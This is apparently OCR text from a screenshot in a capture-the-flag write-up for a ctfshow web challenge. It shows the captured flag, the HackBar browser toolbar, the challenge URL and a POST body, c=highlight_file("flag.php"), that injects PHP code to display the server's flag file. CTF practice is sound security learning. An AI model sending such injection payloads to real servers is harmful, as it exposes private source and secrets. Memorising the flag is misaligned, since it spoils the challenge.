 $flag="ctfshow{3f0cf13d-e870-44fa-b524-055eff564593}";
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://f46f1009-5fb2-4013-bdca-f3b58c15b199.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");